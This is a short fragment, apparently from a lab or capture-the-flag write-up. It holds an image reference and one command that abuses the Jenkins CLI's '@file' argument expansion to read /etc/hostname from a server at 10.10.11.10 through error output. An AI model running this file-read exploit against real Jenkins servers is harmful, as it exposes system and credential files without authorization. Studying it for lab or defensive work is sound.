 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 delete-job @/etc/hostname 2>&1 | grep -oP "'.*?'"